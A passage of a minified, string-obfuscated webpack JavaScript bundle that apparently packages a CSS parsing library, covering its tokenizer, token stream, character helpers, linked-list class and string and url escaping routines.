strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>y,Feature:()=>w,FeatureFunction:()=>b,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>E,Identifier:()=>_,Layer:()=>M,LayerList:()=>z,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>T,Number:()=>C,Operator:()=>L,Parentheses:()=>W,Percentage:()=>H,PseudoClassSelector:()=>j,PseudoElementSelector:()=>I,Ratio:()=>O,Raw:()=>V,Rule:()=>R,Scope:()=>F,Selector:()=>q,SelectorList:()=>P,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>Z,UnicodeRange:()=>J,Url:()=>Q,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),y=n(8101),w=n(3723),b=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),E=n(7905),M=n(5204),z=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),L=n(5509),W=n(7345),H=n(9509),j=n(1702),I=n(2150),O=n(3922),V=n(3091),R=n(8659),F=n(9689),q=n(2412),P=n(5028),B=n(7096),D=n(5853),X=n(2105),Z=n(9436),J=n(3965),Q=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2y;return this[t(2380)](this[t(1429)]())}},i={parse(){const t=a2y;return this[t(2380)](this[t(1568)]())}},s={parse(){const t=a2y;return this[t(2380)](this[t(2007)]())}},a={parse:r.T},c={parse(){const t=a2y;return this[t(2380)](this[t(1212)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2y,e=this[t(2026)]();this[t(2029)]();t:for(;!this[t(1484)];){switch(this[t(3035)]){case r.Vy:e[t(1610)](this[t(2007)]());break;case r.Qf:e[t(1610)](this[t(2499)]());break;case r.A9:e[t(1610)](this[t(727)]());break;case r.no:break t;default:this[t(2725)](t(2370))}this[t(2029)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2y;switch(this[e(3035)]){case r.Vw:return this[e(1504)]();case r.A9:return this[e(727)]();case r.AJ:return this[e(713)](this[e(1528)],t[e(1754)]);case r.hk:return this[e(3300)](this[e(1528)],t[e(1754)]);case r.Qf:return this[e(2499)]();case r.fg:return this[e(1788)]();case r.Ne:return this[e(2710)]();case r.wN:return this[e(2829)]();case r.zt:return this[e(4016)](this[e(2393)],this[e(2948)],e(3603))?this[e(3334)]():this[e(3872)](this[e(1528)],t[e(1754)]);case r.s0:return this[e(3334)]();case r.Vy:return this[e(3395)](this[e(2393)],l)&&this[e(3395)](this[e(2393)]+1,s)?this[e(2132)]():this[e(2007)]();case r._i:{const t=this[e(486)](this[e(2393)]);if(t===c||t===i||t===s||t===a)return this[e(727)]();t===o&&this[e(2725)](e(821),this[e(2393)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2y;null!==e[n(2489)]&&n(1153)!==e[n(2489)][n(841)]&&null!==t&&n(1153)!==t[n(841)]&&e[n(1610)]({type:n(1153),loc:null,name:" "})},getNode:function(){const t=a2y;switch(this[t(3035)]){case r.hk:return this[t(861)]();case r.Vw:return this[t(782)]();case r.Qx:return this[t(3768)](1)===r.Qx?this[t(2616)]():this[t(2342)]();case r.Vy:return this[t(2785)]();case r.wN:case r.Ne:return this[t(2710)]();case r.fg:46===this[t(486)](this[t(2393)])&&this[t(2725)](t(3032),this[t(2393)]+1);break;case r._i:switch(this[t(486)](this[t(2393)])){case 43:case 62:case 126:case 47:return this[t(1153)]();case 46:return this[t(3513)]();case 42:case 124:return this[t(2785)]();case 35:return this[t(782)]();case 38:return this[t(1425)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2y;return null!==t&&e(727)===t[e(841)]&&("-"===t[e(1612)][t[e(1612)][e(429)]-1]||"+"===t[e(1612)][t[e(1612)][e(429)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2y;s(t)&&(t[n(1612)]=" "+t[n(1612)]),s(e[n(2489)])&&(e[n(2489)][n(1612)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2y,n=t[e(1046)],r=n[e(429)],s=n[e(429)]>0?(0,i.vr)(n[e(486)](0)):0,a=(0,o.N)(t[e(3734)],r),c=(0,o.N)(t[e(412)],r);let l=t[e(3173)],u=t[e(2670)];for(let t=s;t<r;t++){const o=n[e(486)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(486)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(3734)]=a,t[e(412)]=c,t[e(1911)]=!0}class a{constructor(t,e,n,r){const o=a2y;this[o(3482)](t,e,n,r),this[o(3734)]=null,this[o(412)]=null}[r(3482)](t="",e=0,n=1,o=1){const i=r;this[i(1046)]=t,this[i(2688)]=e,this[i(3173)]=n,this[i(2670)]=o,this[i(1911)]=!1}[r(497)](t,e){const n=r;return this[n(1911)]||s(this),{source:e,offset:this[n(2688)]+t,line:this[n(3734)][t],column:this[n(412)][t]}}[r(2911)](t,e,n){const o=r;return this[o(1911)]||s(this),{source:n,start:{offset:this[o(2688)]+t,line:this[o(3734)][t],column:this[o(412)][t]},end:{offset:this[o(2688)]+e,line:this[o(3734)][e],column:this[o(412)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2y(3482)](t,e)}[r(3273)](){const t=r;this[t(1484)]=!1,this[t(493)]=-1,this[t(3035)]=0,this[t(2393)]=this[t(1108)],this[t(2948)]=this[t(1108)]}[r(3482)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(429)],s=(0,o.N)(this[n(3005)],t[n(429)]+1),c=(0,o.N)(this[n(3899)],t[n(429)]+1);let h=0,f=-1,m=0,p=t[n(429)];this[n(3005)]=null,this[n(3899)]=null,c[n(3501)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(1046)]=t,this[n(1108)]=-1===f?0:f,this[n(2570)]=h,this[n(3005)]=s,this[n(3899)]=c,this[n(3273)](),this[n(831)]()}[r(3768)](t){const e=r;return(t+=this[e(493)])<this[e(2570)]?this[e(3005)][t]>>l:a.LT}[r(1151)](t){const e=r;for(let n=this[e(493)];n<this[e(2570)];n++){const r=this[e(3005)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(357)](t){const e=r;return(t+=this[e(493)])<this[e(2570)]?this[e(3005)][t-1]&c:this[e(1046)][e(429)]}[r(640)](t){const e=r;for(let n=this[e(493)];n<this[e(2570)];n++){const r=this[e(3005)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(493)]}return a.LT}[r(750)](t,e){const n=r;return(t+=this[n(493)])<this[n(2570)]&&(0,i.s0)(this[n(1046)],this[n(3005)][t-1]&c,this[n(3005)][t]&c,e)}[r(3979)](t){const e=r;return t===this[e(493)]?this[e(2393)]:t>0?t<this[e(2570)]?this[e(3005)][t-1]&c:this[e(3005)][this[e(2570)]]&c:this[e(1108)]}[r(2416)](t){const e=r;return this[e(1046)][e(1175)](t,this[e(2393)])}[r(1128)](t){const e=r;return this[e(3899)][this[e(493)]]<t}[r(3827)](t,e){const n=r;return e?this[n(3768)](e)===a._i&&this[n(1046)][n(486)](this[n(357)](e))===t:this[n(3035)]===a._i&&this[n(1046)][n(486)](this[n(2393)])===t}[r(1418)](t){const e=r;let n=this[e(493)]+t;n<this[e(2570)]?(this[e(493)]=n,this[e(2393)]=this[e(3005)][n-1]&c,n=this[e(3005)][n],this[e(3035)]=n>>l,this[e(2948)]=n&c):(this[e(493)]=this[e(2570)],this[e(831)]())}[r(831)](){const t=r;let e=this[t(493)]+1;e<this[t(2570)]?(this[t(493)]=e,this[t(2393)]=this[t(2948)],e=this[t(3005)][e],this[t(3035)]=e>>l,this[t(2948)]=e&c):(this[t(1484)]=!0,this[t(493)]=this[t(2570)],this[t(3035)]=a.LT,this[t(2393)]=this[t(2948)]=this[t(1046)][t(429)])}[r(2029)](){const t=r;for(;this[t(3035)]===a.M$||this[t(3035)]===a.Mw;)this[t(831)]()}[r(2011)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(2570)]&&(i=this[n(3899)][o],!(i<t));o++)switch(s=o>0?this[n(3005)][o-1]&c:this[n(1108)],e(this[n(1046)][n(486)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(3005)][o]>>l)&&(o=i)}this[n(1418)](o-this[n(493)])}[r(2936)](t){const e=r;for(let n=0,r=this[e(1108)];n<this[e(2570)];n++){const o=r,i=this[e(3005)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(2118)](){const t=r,e=new Array(this[t(2570)]);return this[t(2936)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(1046)][a(1175)](r,o),balance:this[a(3899)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2y;return null===t||t[n(429)]<e?new Uint32Array(Math[n(1028)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>b,U$:()=>y,Vv:()=>a,Ym:()=>w,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),y=130,w=131,b=132,v=133;for(let t=0;t<g[r(429)];t++)g[t]=d(t)&&y||i(t)&&w||c(t)&&b||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:b}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2y;function s(e){return e<u?t[a2y(486)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2y,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(563))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(429)];f++){const e=t[n(486)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(429)]?void(f<t[n(429)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2y;for(e||(e=s(f++)),d=r.Qf;f<t[n(429)];f++){const a=t[n(486)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(429)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(429)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(486)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(2188)]("*/",f+2),f=-1===f?t[n(429)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>o});const o=[r(2425),r(3339),r(991),r(2131),r(3486),r(2731),r(2377),r(1558),r(1278),r(3310),r(2471),r(3861),r(2872),r(416),r(1823),r(3090),r(2164),r(283),r(876),r(1660),r(3452),r(699),r(3949),r(2359),r(1320),r(3494)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>z,Qf:()=>c,Qq:()=>v,Qx:()=>b,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>M,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>y,no:()=>E,s0:()=>u,wN:()=>f,zG:()=>w,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,y=14,w=15,b=16,v=17,x=18,A=19,k=20,_=21,E=22,M=23,z=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2y;return e<t[n(429)]?t[n(486)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2y(486)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2y;if(n-e!==o[i(429)])return!1;if(e<0||n>t[i(429)])return!1;for(let s=e;s<n;s++){const n=o[i(486)](s-e);let a=t[i(486)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2y;for(;e>=0&&(0,r.i0)(t[n(486)](e));e--);return e+1}function l(t,e){const n=a2y;for(;e<t[n(429)]&&(0,r.i0)(t[n(486)](e));e++);return e}function u(t,e){const n=a2y;for(;e<t[n(429)]&&(0,r.yp)(t[n(486)](e));e++);return e}function d(t,e){const n=a2y;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(3678)](t[n(429)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2y;for(;e<t[n(429)];e++){const i=t[n(486)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2y;let o=t[n(486)](e);if(43!==o&&45!==o||(o=t[n(486)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(486)](e)),46===o&&(0,r.yp)(t[n(486)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(486)](e+1),45!==o&&43!==o||(i=1,o=t[n(486)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2y;for(;e<t[n(429)];e++){const i=t[n(486)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2y;if(1===t[e(429)]&&!(0,r.tB)(t[e(486)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(810)](n)}},426:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{B:()=>i});let o=null;class i{static[r(583)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(413)]=null,this[t(389)]=null,this[t(1201)]=null}[r(583)](t){return i[r(583)](t)}[r(579)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(1201)],i[n(3561)]=t,i[n(831)]=e,i[n(1201)]=this[n(1201)]):i={prev:t,next:e,cursor:this[n(1201)]},this[n(1201)]=i,i}[r(597)](){const t=r,{cursor:e}=this;this[t(1201)]=e[t(1201)],e[t(3561)]=null,e[t(831)]=null,e[t(1201)]=o,o=e}[r(2565)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(3561)]===t&&(s[i(3561)]=e),s[i(831)]===n&&(s[i(831)]=o),s=s[i(1201)]}*[Symbol[r(1217)]](){const t=r;for(let e=this[t(413)];null!==e;e=e[t(831)])yield e[t(1048)]}get[r(1573)](){const t=r;let e=0;for(let n=this[t(413)];null!==n;n=n[t(831)])e++;return e}get[r(3848)](){return null===this[r(413)]}get[r(814)](){const t=r;return this[t(413)]&&this[t(413)][t(1048)]}get[r(2489)](){const t=r;return this[t(389)]&&this[t(389)][t(1048)]}[r(3813)](t){const e=r;let n=null;this[e(413)]=null;for(let r of t){const t=i[e(583)](r);null!==n?n[e(831)]=t:this[e(413)]=t,t[e(3561)]=n,n=t}return this[e(389)]=n,this}[r(3495)](){return[...this]}[r(1976)](){return[...this]}[r(2985)](t,e=this){const n=r,o=this[n(579)](null,this[n(413)]);for(;null!==o[n(831)];){const r=o[n(831)];o[n(831)]=r[n(831)],t[n(271)](e,r[n(1048)],r,this)}this[n(597)]()}[r(681)](t,e=this){const n=r,o=this[n(579)](this[n(389)],null);for(;null!==o[n(3561)];){const r=o[n(3561)];o[n(3561)]=r[n(3561)],t[n(271)](e,r[n(1048)],r,this)}this[n(597)]()}[r(2734)](t,e,n=this){const o=r;let i,s=this[o(579)](null,this[o(413)]),a=e;for(;null!==s[o(831)];)i=s[o(831)],s[o(831)]=i[o(831)],a=t[o(271)](n,a,i[o(1048)],i,this);return this[o(597)](),a}[r(1884)](t,e,n=this){const o=r;let i,s=this[o(579)](this[o(389)],null),a=e;for(;null!==s[o(3561)];)i=s[o(3561)],s[o(3561)]=i[o(3561)],a=t[o(271)](n,a,i[o(1048)],i,this);return this[o(597)](),a}[r(3743)](t,e=this){const n=r;for(let r=this[n(413)];null!==r;r=r[n(831)])if(t[n(271)](e,r[n(1048)],r,this))return!0;return!1}[r(881)](t,e=this){const n=r,o=new i;for(let r=this[n(413)];null!==r;r=r[n(831)])o[n(352)](t[n(271)](e,r[n(1048)],r,this));return o}[r(358)](t,e=this){const n=r,o=new i;for(let r=this[n(413)];null!==r;r=r[n(831)])t[n(271)](e,r[n(1048)],r,this)&&o[n(352)](r[n(1048)]);return o}[r(1751)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(579)](null,t);for(;null!==i[o(831)];){const t=i[o(831)];if(i[o(831)]=t[o(831)],e[o(271)](n,t[o(1048)],t,this))break}this[o(597)]()}[r(1276)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(579)](t,null);for(;null!==i[o(3561)];){const t=i[o(3561)];if(i[o(3561)]=t[o(3561)],e[o(271)](n,t[o(1048)],t,this))break}this[o(597)]()}[r(800)](){const t=r;this[t(413)]=null,this[t(389)]=null}[r(2919)](){const t=r,e=new i;for(let n of this)e[t(352)](n);return e}[r(3801)](t){const e=r;return this[e(2565)](null,t,this[e(413)],t),null!==this[e(413)]?(this[e(413)][e(3561)]=t,t[e(831)]=this[e(413)]):this[e(389)]=t,this[e(413)]=t,this}[r(3020)](t){const e=r;return this[e(3801)](i[e(583)](t))}[r(2748)](t){return this[r(2363)](t)}[r(352)](t){const e=r;return this[e(2363)](i[e(583)](t))}[r(2363)](t,e=null){const n=r;if(null!==e)if(this[n(2565)](e[n(3561)],t,e,t),null===e[n(3561)]){if(this[n(413)]!==e)throw new Error(n(1384));this[n(413)]=t,e[n(3561)]=t,t[n(831)]=e,this[n(2565)](null,t)}else e[n(3561)][n(831)]=t,t[n(3561)]=e[n(3561)],e[n(3561)]=t,t[n(831)]=e;else this[n(2565)](this[n(389)],t,null,t),null!==this[n(389)]?(this[n(389)][n(831)]=t,t[n(3561)]=this[n(389)]):this[n(413)]=t,this[n(389)]=t;return this}[r(2772)](t,e){const n=r;return this[n(2363)](i[n(583)](t),e)}[r(448)](t){const e=r;if(this[e(2565)](t,t[e(3561)],t,t[e(831)]),null!==t[e(3561)])t[e(3561)][e(831)]=t[e(831)];else{if(this[e(413)]!==t)throw new Error(e(3806));this[e(413)]=t[e(831)]}if(null!==t[e(831)])t[e(831)][e(3561)]=t[e(3561)];else{if(this[e(389)]!==t)throw new Error(e(3806));this[e(389)]=t[e(3561)]}return t[e(3561)]=null,t[e(831)]=null,t}[r(1610)](t){const e=r;this[e(2363)](i[e(583)](t))}[r(3620)](){const t=r;return null!==this[t(389)]?this[t(448)](this[t(389)]):null}[r(945)](t){const e=r;this[e(3801)](i[e(583)](t))}[r(793)](){const t=r;return null!==this[t(413)]?this[t(448)](this[t(413)]):null}[r(1982)](t){const e=r;return this[e(468)](t,this[e(413)])}[r(1527)](t){return this[r(468)](t)}[r(468)](t,e){const n=r;return null===t[n(413)]||(null!=e?(this[n(2565)](e[n(3561)],t[n(389)],e,t[n(413)]),null!==e[n(3561)]?(e[n(3561)][n(831)]=t[n(413)],t[n(413)][n(3561)]=e[n(3561)]):this[n(413)]=t[n(413)],e[n(3561)]=t[n(389)],t[n(389)][n(831)]=e):(this[n(2565)](this[n(389)],t[n(389)],null,t[n(413)]),null!==this[n(389)]?(this[n(389)][n(831)]=t[n(413)],t[n(413)][n(3561)]=this[n(389)]):this[n(413)]=t[n(413)],this[n(389)]=t[n(389)]),t[n(413)]=null,t[n(389)]=null),this}[r(3819)](t,e){const n=r;n(413)in e?this[n(468)](e,t):this[n(2363)](e,t),this[n(448)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2y,r=Object[n(2649)](SyntaxError[n(4003)]),o=new Error;return Object[n(2464)](r,{name:t,message:e,get stack(){const r=n;return(o[r(3228)]||"")[r(3819)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2y;if(r[e(3598)](t))return r[e(1225)](t);const n=t[e(3808)]();let o=r[e(1225)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(1852)]({basename:n[e(3262)](r[e(429)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(2675)](t,o),o},a=function(t){const e=a2y;if(o[e(3598)](t))return o[e(1225)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(429)]);if(!i&&(n=n[e(3808)](),o[e(3598)](n))){const r=o[e(1225)](n);return o[e(2675)](t,r),r}const s=i?"":l(n,r[e(429)]),a=n[e(3262)](0,r[e(429)]+s[e(429)]),u=Object[e(1852)]({basename:n[e(3262)](a[e(429)]),name:n[e(3262)](r[e(429)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(2675)](t,u),u};function c(t,e){const n=a2y;return e=e||0,t[n(429)]-e>=2&&t[n(486)](e)===i&&t[n(486)](e+1)===i}function l(t,e){const n=a2y;if(e=e||0,t[n(429)]-e>=3&&t[n(486)](e)===i&&t[n(486)](e+1)!==i){const r=t[n(2188)]("-",e+2);if(-1!==r)return t[n(1175)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2y,n=t[e(429)],a=t[e(486)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(486)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(486)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(3262)](i+1));break}if(s=t[e(486)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(1175)](n+1,o))}else 13===s&&10===t[e(486)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2y,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(429)];e++){const i=t[n(486)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(3203)](16),u=!0):i===c||i===o?(l+="\\"+t[n(804)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(804)](e),u=!1):l+="锟�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2y,n=t[e(429)];let o=4,s=t[e(486)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(486)](o));)o++;for(;o<s&&(0,r.i0)(t[e(486)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(486)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(3262)](c+1));break}if(o=t[e(486)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(1175)](n+1,o))}else 13===o&&10===t[e(486)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2y;let n="",u=!1;for(let d=0;d<t[e(429)];d++){const 